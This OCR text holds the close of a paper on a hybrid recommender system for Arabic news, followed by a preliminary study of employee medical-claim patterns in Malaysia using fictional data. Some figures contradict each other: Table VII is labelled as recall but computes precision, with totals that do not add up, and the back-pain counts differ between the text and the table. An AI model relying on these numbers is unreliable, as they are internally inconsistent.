

Fig. 12. Graph Shows Comparative Analysis between Accuracy Results of using each Filtering Techniques.



Fig. 13. Graph Shows Comparative Analysis between Precision Results of using each Filtering Techniques.

TABLE VII. A TABLE SHOWS HOW RECALL FOR EACH TYPE OF FILTERING TECHNIQUES IS CALCULATED

Week no.	Content Based		Demo-graphic		Collabor-ative		total recommended	total Fully read	Precision
	Recommended	Fully read	Recommended	Fully read	Recommended	Fully read			
1st week	210	134	194	151	403	341	1286	626	0.4868
2nd week	618	467	661	530	672	578	1951	1575	0.8073
3rd week	663	486	689	438	682	541	2034	1465	0.7203
4th week	718	537	734	519	714	667	2166	1723	0.7955
Totals							7437	5389	0.7246

IX. CONCLUSION

The paper presents a well-round investigation on presenting a recommender system for online Arabic news on time.

The model establish first user profile based on the favorite topics, and extracted article's composite keywords, then update user profile and capture his preferences on time, by calculating a dynamic score for his preferred keywords, then recommend him news article using a hybrid filtering techniques: Content-Based, Collaborative, & Demographic based techniques that recommend the existing user a list of news article that most matches his preference.

The challenge didn't lay in using hybrid techniques for recommendation, or in providing a high quality dynamic recommendation result with short term & long term preference of users, as match as finding and extracting a composite Arabic Keywords from the Arabic news text, that preprocessing Arabic text and find the best way to get Arabic word to its root without differentiating its meaning [17].

Using this way in defining News user, and segmenting them could lead Journalism industry in Arabian countries to produce a new model of business and follow the international trends as happened in other Journalism organization, that track their customer profiles and produce the articles they are really interested to follow it, then increase its profitability and became a data driven organization.

X. FUTURE WORK

The research can be extended later to include Search for keyword as one of the main methods to consider it in user preferences with a high score.

REFERENCES

[1] Riyad Alshammari, King Saud Bin Abdulaziz University for Health Sciences,College of Public Health and Health Informatics,"Arabic Text Categorization using Machine Learning Approaches",(IJACSA) International Journal of Advanced Computer Science and Applications,Vol. 9, No. 3, 2018.

[2] Cedric De Booma, Steven Van Canneyta, Thomas Demeestera, Bart Dhoedta, aGhent University – iMinds, Department of Information Technology,"Representation learning for very short texts using weighted word embedding aggregation", arXiv:1607.00570v1 [cs.IR] 2 Jul 2016.

[3] Kwanghee Hong,2 Changho Jeon, 3 Hocheol Jeon, 1,2 Hanyang University, Korea,3 Agency for Defense Development Seoul, Korea "UserProfile-Based Personalized Research Paper Recommendation System", 2012, 8th International Conference on Computing and Networking Technology (INC, ICCIS and ICMIC).

[4] Marwa Hussien Mohamed , Mohamed Helmy Khafagy , Mohamed Hasan Ibrahim , Fayoum University , "Recommender Systems Challenges and Solutions Survey " , 2019 International Conference on Innovative Trends in Computer Engineering (ITCE'2019), Aswan, Egypt, 2-4 February 2019.

[5] R. Burke. Hybrid Recommender Systems: Survey and Experiments. User Modeling and User-Adapted Interaction 12(4), 331–370 (2002).

[6] Harbhajan Kaur, Dr. Mohita Garag, Amanjot Kaur, North West Institute of Engineering &Technology, Moga, India, " Review of Techniques for Recommender Systems", International Journal of Advanced Research in Computer Science and Software Engineering, Volume 7, Issue 4, April 2017.

[7] Yi Liu, Jun Feng, Jiamin Lu, Hohai University ,Nanjing, China , "Collaborative Filtering Algorithm Based on Rating , Distance , Published in IMCOM '17 2017 , DOI:10.1145/3022227.3022292.

[8] Wei Wang and Yongxin Tang, Hebei University of Engineering - School of Information and Electric Engineering,China, "Improvement and Application of TF-IDF Algorithm in Text Orientation Analysis",International Conference on Advanced Material Science and Environmental Engineering (AMSEE 2016).

[9] Lluís Codina, Mar Iglesias-García, Rafael Pedraza&Lucía García-Carretero─A DigiDoc–UPF Research Group Publication,"Search Engine Optimization and Online Journalism: The SEO - WCP Framework",April 2016.

[10] Manisha Chandak, Sheetal Girase, Debajyoti Mukhopadhyay, Maharashtra Institute of Technology, India,"Introducing Hybrid Technique for Optimization of Book Recommender System",International Conference on Advanced Computing Technologies and Applications (ICACTA-2015).

[11] Armughan Ali 4, Mehr Yahya Durrani 5,and Farhan Aadil 6, Department of Computer Sciences, Comsats Institute of Information Technology, Attock, Pakistan,"News Headlines Classification Using Probabilistic Approach", ISSN: 2090-4274 Journal of Applied Environmental and Biological Sciences, March 2016.

[12] Terrence Szymanski, Claudia Orellana-Rodriguez, Mark T. Keane,University College Du8blin,Insight Centre for Data Analytics & School of Computer Science, "Helping News Editors Write Better Headlines:A Recommender to Improve the Keyword Contents & Shareability of News Headlines", arXiv:1705.09656v1 [cs.CL] 26 May 2017.

[13] Fawaz S. Al-Anzi1,and Dia AbuZeina2, "Big Data Categorization for Arabic Text Using Latent Semantic Indexing and Clustering", International Conference on Engineering Technologies and Big Data Analytics, (ETBDA'2016) Jan. 21-22, 2016 Bangkok (Thailand).

[14] Tom Nicholls,Reuters Institute for the Study of Journalism, University of Oxford, and Jonathan Bright Oxford Internet Institute, University of Oxford, "Understanding news story chains using information retrieval and network clustering techniques", 25th January 2018.

[15] Fatma Mallek, Billal Belainine, Fatiha Sadat,Université du Québec À Montréal, "Arabic Social Media Analysis and Translation", 3rd International Conference on Arabic Computational Linguistics, ACLing 2017, 5-6 November 2017, Dubai, United Arab Emirates.

[16] Ismail Hmeidi,Mahmoud Al-Ayyoub,Nawaf A. Abdulla,Abdalrahman A. Almodawar, Raddad Abooraig, Nizar A. Mahyoub,Computer Science Dept., Jordan University of Science and Technology,"Automatic Arabic Text Categorisation: A Comprehensive Comparative Study", Journal of Information Science 2015, Vol. 41(1)1 14 – 11© The Author(s) 2014 Reprints and permissions : sagepub.co.uk/journalsPermissions.nav, DOI: 10.1177/0165551514558172 jis.sagepub.com.

[17] S. Al-Fedaghi and F. Al-Anzi, "A new algorithm to generate Arabic root-pattern forms," in proceedings of the 11th national Computer arabic information retrieval," Arabic computational mor- phology, pp. 221–243, 2007.

[18] S. Vinodhini¹, B.Govindarajalu², V. Rajalakshmi³,College of Engineering, Chennai, India, "Building Personalized Recommendation System Witrh Big data Hadoop Mapreduce ", International Journal of Engineering Research & Technology (IJERT),IJERTIJERT,ISSN: 2278-0181, Vol. 3 Issue 4, April – 2014.

[19] S. Khoja and R. Garside, "Stemming arabic text," Lancaster, UK, Computing Department, Lancaster University, 1999.

[20] Jiwei Guan,Macquarie University,"A Study of the Use of Keyword and Keyphrase Extraction Techniques for Answering Biomedical Questions",Jan 2016.

[21] The Campus Herald,the Student-Run Newspaper of Johnson & Wales university, Vol XXVII, No 11, Wednesday Feb 14-2007,

[22] Maria Panteli, Alessandro Piscopo, Adam Harland, Jonathan Tutcher, Felix Mercer Moss , British Broadcasting Corporation , INRA'19September, 2019Copenhagen, Denmark ,

[23] Zhiliang Zhu, Deyang Li, Jie Liang, Guoqi Liu, Hai Yu "A Dynamic Personalized News Recommendation System Based on BAP User Profiling Method". IEEE Access 6: 41068- 41078 (2018).

[24] Arie Satia Dharma ,Faculty of Informatics and Electrical Engineering,Institut Teknologi Del Toba Samosir 22381, Indonesia "The User Personalization with KNN for Recommender System" , Journal Publications & Informatics Engineering Research ,Volume 3, Number 2, April 2019.

[25] Mohammad Aamir , Mamta Bhusry ,AKG Engineering College Adhyatmik Nagar, GZB (UP) India "Recommendation System: State of the Art Approach" , International Journal of Computer Applications (0975 – 8887) Volume 120 – No.12, June 2015.

Profiling Patterns in Healthcare System: A Preliminary Study

Nicholas Khin-Whai Chan[1], Angela Siew-Hoong Lee[2]
Department of Computing and Information Systems
Sunway University, Kuala Lumpur
Malaysia

Zuraini Zainol[3]
Department of Computer Science
Universiti Pertahanan Nasional Malaysia
Sungai Besi Camp 57000 Kuala Lumpur, Malaysia

***Abstract*—In the 21st century, our planet revolves around data and is known as a digital earth. The astonishing growth in data has resulted in an increase in interest of Big Data Analytics to capture, store, process, analyze and visualize unprecedented amount of information. Big data has undoubtedly and will continue to shape modern information driven society where behind all the available data, there is a hidden potential to discover meaningful insights and patterns which may impact businesses in unexpected measures. The exponential growth of data is also present in the healthcare sector. In Malaysia, most employees are provided with medical benefits which includes general medical costs to hospitalization benefits and insurance coverages. With the healthcare data and information stored with the Human Resource (HR), employers could potentially analyze and identify patterns in the historical medical claims which could then help in making specific decisions to understand their employee population health and the usage of the premium coverage. Therefore, the aim of this research is to better understand the patterns presented in the employees' healthcare data. Through the analysis and understanding of the patterns in past medical claim history, potential strategies can be proposed to allow employers to provide proactive and reactive measures to potentially help sustain medical expenditure.**

***Keywords*—Big data analytics; data mining; descriptive analysis; healthcare; pattern profiling**

I. Introduction

Today, in the 21st century, our planet is considered as a digital earth [1]. Big Data would be the biggest revolution in the 21st century [2]. The massive growth of data in the world of Big Data Analytics has triggered every industry to try and understand the Big Data revolution [3]. This exponential growth of data is also presented in the healthcare sector [4]. More importantly, there are potential in using Big Data to support healthcare in medical including clinical decision support, disease prediction and population health [4]. Information, knowledge and data in healthcare is growing continuously on a daily basis [5].

In Malaysia, employers usually offer their staff health benefits [6]. This includes general medical costs to hospitalization benefits and surgical insurance coverage [6]. With the healthcare data and information stored with the HR (Human Resource), employers could potentially analyze and identify patterns in the historical medical claims which could then assist them in making specific decisions such as to understand their employee population health and the usage of the premium coverage. Employers will then be able to better understand the population health of their employees through analysis, and potentially prepare proactive measures instead of reactive measures. Moreover, employers are consistently playing premium coverage to provide employee with the medical benefits [7]. Unfortunately, due to the ever-increasing medical costs, employers are facing a major issue where more resources are needed to sustain the premium coverage [7]. What is more crucial is that a large part of an employee's satisfaction is influenced by the benefits provided by the employer [8]. Therefore, how do employers potentially reduce the premium coverage in medical benefits? In Malaysia, there have been minimal research performed in this area of interest, hence, it could provide a breakthrough in providing crucial insights which could benefit the employers.

II. Literature Review

Big Data has shaped Modern Technology [3] and is considered as a major revolution in the 21st century and the scale of growth is happening in a tremendous rate while the changes in modern technology is dramatic [2]. The intensity and speed of growth has triggered every industry to discuss about the evolution of Big Data [3]. Behind all the data generated, there is a hidden potential to be collect, share, process and analyze varied data [3]. The impact of such insights and hidden patterns could have major capability in enhancing processes, making business operations more efficient, creating more strategic business opportunities while reducing risk and resources [3]. Big Data is usually categorized by 3V's, however, as time passes on, more variations to describe the characteristics of Big Data began to surface as more industries began to explore the potential. The 3V's describing Big Data are Volume, Variety and Velocity [9]. Volume describes the ginormous amount of data while Variety describes the varying types of data generated (structured, unstructured or semi-structured) and the last V would be Velocity which describes the varying speed at which data is generated and processed (real-time, batch, periodic) [9].

Healthcare has become a thriving sector in many developed and developing countries [10]. Because of this growth, there comes other difficulties which follows along such as rising healthcare and medical costs, inefficiencies, poor management and quality and even an increase in complexity [10]. Hence, this leads to thoughts being put into making better decisions based on the available data and information that could potentially mitigate such difficulties and challenges [10]. Big Data Analytics has opened new opportunities to improve service delivery, reduce cost and solve problems in the healthcare industry and enable timely decision making [11] [12]. Data in the healthcare industry is not just growing immensely because of the sheer volume of healthcare data but the diversity as well as the need for managing the data at varying speeds [13]. Most healthcare related personnel have recognized and understand the importance of Big Data and how it opens the door to new possibilities through the development of predictive models, pattern discovery, potential reduction in cost as well as to improve services, real-time analysis and decision making [11]. The increasingly promising outlook of how Big Data Analytics could shape the healthcare industry has led to an increase in interest from both academic and professional forces [12]. Hence, with the emergence and continuous growth in popularity in Big Data Analytics, the healthcare industry should leverage on the potential of Big Data technology [12].

Data analytics is a process of extracting knowledge from data and explored to identify meaningful insights and to obtain answers to specific questions. On one hand, data analytics is related to business intelligence and business analytics while Data Mining is related more towards a science and mathematical approach [14]. In data analytics, it can be segregated into three categories which include Descriptive analytics, Predictive analytics and Prescriptive analytics - the most common of the three are Descriptive and Predictive analytics [15]. Descriptive analytics aims to provide answer to the "What has happened?" question, which uses information from the past to easily explain and present those information using data visualization such as bar charts, pie charts, line graphs, etc. to provide an insight to those data [15]. Predictive analytics aims to provide answer to the "What can be predicted?" question, where the available and current data is used to define what to be expected in the future outcomes - predictive analytics usually uses mathematical methods and algorithms to discover relationships, patterns and insights in data which can be impactful for an organization [15]. Predictive analysis usually uses Data Mining techniques to obtain the expected outcomes. Prescriptive analysis aims to answer the "What should I do and What action should be taken?" question - with regards to the data and outcomes obtained, this would be to identify the opportunities or most viable solution to solve existing issues and problems; meaning, prescriptive analytics would equip organizations with the tools to achieve their objectives [15].

Medical expenditure will continue to rise in a tremendous rate and it has become a cause of concern for employers who are consistently paying a premium for the employee medical insurance. That is why the need to explore and identify the current employee medical claim trend to better understand and to propose potential recommendations to employers to help sustain the premium insurance.

However, employers are experiencing a major issue in health and benefits programme as medical costs is continuously increasing [16]. Medical costs will continuously increase in a relatively flat rate in 2019 [16]. The growth is between the estimated trend of 5.5% to 7% over the past five years - the expected growth in 2019 is 6% which is a welcome change from the double-digit spikes in the 2000s [16]. But according to PricewaterhouseCoopers (PwC) the higher costs have not improved in terms of gains in consumer health and productivity [16]. Employers are facing a steep increase in medical costs and the benefits. As mentioned, for example, the costs of consultations with General Practitioners (GP) consistent increase in medical costs [17].

III. Problem Statement and Project Objectives

Companies and organizations are paying a premium for healthcare benefits for their employees. And because of this, the cost has been consistently increasing every year as medical costs are ever increasing. Hence, companies and organizations are spending more resources on these premium healthcare coverages. More importantly with companies and organizations paying the premium healthcare coverage, is the healthcare benefit fully maximized or is it going to waste? Also, companies are unaware of the current employee health profiles. Through the analysis of the current employee healthcare trend and claims, the discovery of the hidden patterns of employee healthcare trends would be identified. This project will enable companies to better understand the underlying patterns in employee medical claims. The aim of the research is to better understand the patterns present in employee medical claims data, to better understand the claim behavior of employees and whether employees are fully utilizing or underutilizing the medical coverages provided. To potentially help optimize the medical expenditure for a company based on the claim behavior and pattern analysis. And finally, to provide strategies and recommendations through the analysis.

IV. Research Methodology

A. Data Collection

Data collection (see Fig. 1) is the phase where data to be used in this project analysis will be collected. Data collection can occur in many different scenarios such as through surveys, questionnaire, databases, text, etc. - depending on the field of research. In this case, we will be using fictional data of human resource to demonstrate the use case on how one can conduct profiling patterns on the data.

B. Data Cleaning and Data Preparation

Data preparation and data cleaning (see Fig. 1) will involve the ETL process which is to extract the data, transform it into the manner which analysis can be performed and then loading it for analysis to be performed as well as data cleaning to remove any data deemed as unnecessary such as outliers, duplicates, wrong spelling or noisy data. This process is to prepare the data necessary and required to build the predictive model. Data transformation techniques will be applied such as replacement, binning, imputation as well as merging of different datasets before further analysis can be performed. Data preparation has to be performed prior to performing the analysis as it helps to prepare the data to achieve the project objectives.



Fig. 1. Flow of Work.

C. *Data Understanding*

The next phase would be to have a comprehensive understanding of the data. Data understanding (see Fig. 1) is one of the most important steps when performing an analysis because it provides a clear and complete overview of the collected data and which variables might be important and which to be included or excluded for the analysis. Data understanding would also allow us to have an overview of the available variables which would allow for the predictive models to be built.

In this phase, the types of data (nominal, ordinal and continuous), correlation and relationships in data, basic descriptive analysis such as bar charts, pie charts, etc. will be created to enhance the understanding of the data which will be obtained. Data understanding would also provide us with knowledge on what variables and types of transformation techniques which is required for the dataset.

D. *Data Analysis*

Data analysis (see Fig. 1) phase in this project would involve graphical representations such as bar charts, histograms, pie charts, line graphs as well as clustering analysis to discover segmented profiles and hidden patterns. Furthermore, segmentation will be performed as well where Clustering will be used to segment individuals into distinct groups with similar characteristics.

V. Analysis and Discussion

The medical claims were split into various categories such as General Practitioner (GP), Specialists (SP) and In-Patient (IP). Each of the category has its own meaning, GP would represent the common outpatient and normal visits to the hospitals or clinics, while SP would represent the trip to a specialist and finally, IP would represent patients who have been admitted into the hospital.

As shown in Fig. 2 there has been a gradual increase in the overall amount incurred throughout the period of 2016 to 2018. For GP it was 4.69mil in 2016, 5.1mil in 2017 and increased up to 5.64mil in 2018. For SP, it was 2.46mil in 2016, 2.76mil in 2017 and 2.85mil in 2018. And lastly, for IP, in 2016 it was 10.86mil, 2017 it was 12.2 and in 2018 it increased another 800,000 to 13mil incurred in in-patient cases. This shows that the amount incurred has been gradually increasing every year due to inflation as well as more medical claim cases as well which is driving companies to better understand the claim patterns.



Fig. 2. Amount Incurred by Type of Claims.

Fig. 3 shows the increase in the number of employees between year 2016 and 2018. As shown on the bar chart, there is a gradual increase over the period of 3 years from 8347 total employees in 2016, to 8935 in 2017 and 9186 in 2018. In addition, there is a correlation between the increase in employees as well as the increase in the number of claims made over the 3 year period. In 2016, 51,000 claims were made, while in 2017, 53,000 claims were made and in the most recent year, 2018, 55,000 claims were made by the employees.



Fig. 3. Claim Frequency and # of Employees (GP) 2018.

Above in Fig. 4 shows the demographics of the company's employees, spouses and children who are under the medical insurance coverage. The demographics shown are for the year 2018 under General Practitioner (GP) claims history. As shown, there are a total of approximately 16,600 patients who are medically covered - out of the 16,600; 9190 are employees, 4800 are spouses and 2600 are children.

Moving on to Fig. 5, an additional visualization was done to identify the most common diagnosis found among the medical claims. Based on the findings, Acute Upper Respiratory Infections (8516) and Fever (6506) were the most commonly diagnosed illnesses among the claims. Besides, there were 2 chronic diseases which would be a cause of concern - Low Back Pain (2942) and Hypertension (1231). Upper Respiratory Infection also translates to sore throat in lay man terms, furthermore, there seems to be a correlation between the top 2 common diagnosis of Upper Respiratory Infection and Fever as usually when patients get a sore throat, there would be fever present as well due to the inflammation in the throat. Hence, in this case, the diagnosis has proven this assumption.



Fig. 4. Demographics of the Medical Coverage Patients.

Top Diagnosis with > 500 Claim Frequency 18'

Diagnosis	Count of ClaimFrequency
Acute Upper Respiratory Infections Of Multiple And Unspecified Sites	8516
Fever, Unspecified	6506
Upper Respiratory Tract Infection	4498
Diarrhoea And Gastroenteritis Of Presumed Infectious Origin(Acute Gastroenteritis /Dysentery)	3574
Low Back Pain	2942
Acute Pharyngitis	2365
Atopic Dermatitis	1558
Gastritis, Unspecified	1512
Headache	1509
Essential (Primary) Hypertension	1231
Conjunctivitis	1064
Acute Tonsillitis	1020
Acute Bronchitis	775
Urinary Tract Infection, Site Not Specified	714
Cough	677
Migraine	645
Asthma	592
Abdominal And Pelvic Pain	574
Acute Nasopharyngitis (Common Cold)	535
Acute Pain	529
Total	**41336**

Fig. 5. Diagnosis (GP) 2018.

Fig. 6 presents the demographics for patients under SP in 2018. Here, the patients have been filtered out to include only employees. There were 2107 patients who made 5791 claims in 2018 under specialists claim category. Out of the 2107 patients, 1046 were males and 1061 were females, it is almost a 50-50 split between males and females. RM2.1 mil was incurred in 2018 while RM2mil were insured. Looking at the age group distribution, the most common age group who visited specialists are between 31 and 50, this category comprises of over 50% of the patients.

From Fig. 7 the diagnosis section, under the specialists claims, the most common diagnosis was Hypertension at 64 claims, and Low Back Pain had 60 claims. The 3rd most common would be Coronary Artery Disease which is another chronic condition but there were only 49 of such claims. These results would show that there is a Hypertension and Low Back Pain issue within the company as it was present in the GP claims as well. And in comparison to the GP claims, under GP there were thousands of claims with Hypertension and Low Back Pain issue. This would draw the attention of the HR to present employees with short term fixes to try and fix this ongoing and growing issue.



Fig. 6. Demographics for Employees (SP) 2018.

Diagnosis	# of Claims	# of Patients
Hypertension	64	20
Low Back Pain	60	25
Coronary Artery Disease	49	13
Essential (Primary) Hypertension	39	16
Glaucoma	32	15
Hyperthyroidism	31	18
Sinusitis	28	14
Dyslipidemia	26	12
Other Disorders Of Eye And Adnexa	26	10
(R) Shoulder Pain	25	6
Hypothyroidism	24	12
Conjunctivitis	23	12
Total	**5791**	**2107**

Fig. 7. Diagnosis (SP) 2018.

Fig. 8 shows the demographics for employees under IP in 2018. Again, the patients have been filtered to only include employees. There were 1034 patients who were admitted into the hospital in year 2018. 3839 claims were made under the IP claim category. Out of the 1034 patients, 434 were females while 600 of them were males which would translate to 42% were females and 58 were males. The age group distribution differed slightly from the SP claims, with the age group between 21 and 50 as the most common age groups who were admitted.

Out of the 3839 claims under IP (see Fig. 9), the most common diagnosis for patients to be admitted in 2018 was due to Gastritis (172), Intervertebral Disc Disorder (105), Dengue Fever (89), Acute Sinusitis (88) and Tear of Meniscus (80). These were the common diagnosis among the hospitalized patients.

Above in Fig. 10 is a demographics which was churned out based on the IP dataset. Based on the analysis, there was an identifier which showed the TypeofClaims of a patient. We identified that whenever a patient was admitted for the first incident, there would be a record which showed GHS (General Hospitalization). However, there is also another label which shows Post GHS (Post General Hospitalization), this is to signify post hospitalization checkups which would suggest that there were not so many claims on in-patient cases. Every in-patient patient would have a GHS row and multiple PostGHS row, counting the rows would not provide the count of a specific encounter. For example, if a patient was admitted for “appendicitis”, there would be one row signifying GHS. After the surgery, the patient would have follow-up check up by the doctor, the rows are recorded as PostGHS. If we were to count the number of claims, it would be multiple claims, maybe 3-4 or 5-6 claims. However, this is not the actual number of encounters by a patient. This triggered us to unique identify each encounter by segregating them accordingly.

As shown in the illustration above Fig. 10, there were 950 patients who had over 1183 in-patient cases instead of the previous 3839 cases. Out of the 950 patients, 394 were females and 556 were males. The age group distribution still mimics the previous analysis with the most common age group between 21 to 50 years.



Fig. 8. Demographics for Employees (IP) 2018.



Fig. 9. Diagnosis (IP) 2018.



Fig. 10. IP Encounters 2018.

Here, we listed the common diagnosis such as Upper Respiratory issues, Low Back Pain and Hypertension. Out of the 3 diagnosis, 2 are chronic conditions such as Low Back Pain and Hypertension. The top four industries with Upper Respiratory issues (see Table I) based on claims in descending order are Learning Centre A (1536), Hotels (1263), Construction Company (1232) and Retailers (870). Learning Centre A Referring to (see Table II) has approximately 47.66% of employees who made claims in 2018, Hotels has more than 65.77% of employees, Construction Company only had 35.18% of employees and Retailers had around 49.24% of employees, over their total industry employee headcount.

For Low Back Pain issues (see Table I), Construction Company (484) had the highest number of claims with the most employees who made claims as well, followed by Hotels (442), Learning Centre A (250) and then Security Company (234). (see Table II) 298 employees out of 1697 (17.56%) from Construction Company made claims in 2018, while 250 out of 815 (30.67%) employees from Hotels, 194 out of 1563 (12.41%) employees from Learning Centre A and 139 out of 717 (19.39%) employees from Security Company.

Hypertension (see Table I) is another common diagnosis recorded among the employees. Learning Centre A (413) has the highest number of claims made for this diagnosis, Construction Company is the 2nd highest at (396) claims, then Hotels (349) and Learning Centre B (161) in 4th. Out of 1563 employees in Learning Centre, 100 of them (approx. 6.40%) (see Table II) made claims for hypertension diagnosis, while in Construction Company 103 employees out of 1697 (approx. 6%) made claims, 81 out of 815 (approx. 4.77%) for Hotels and 49 (approx. 5.58%) from Learning Centre B out of 878 employees.

TABLE I. COMMON DIAGNOSIS WITH # OF PATIENTS AND CLAIMS

Diagnosis	Business Industry	Industry Headcount	# of Patients	# of Claims
Upper Respiratory	Learning Centre A	1563	745	1536
	Hotels	815	536	1263
	Construction Company	1697	597	1232
	Retailers	725	357	870
Low Back Pain	Construction Company	1697	298	484
	Hotels	815	250	442
	Learning Centre A	1563	194	260
	Security Company	717	139	219
Hypertension	Learning Centre A	1563	100	413
	Construction Company	1697	103	396
	Hotels	815	81	349
	Learning Centre B	878	49	161

TABLE II. COMMON DIAGNOSIS WITH % OF PATIENTS AGAINST HEADCOUNT

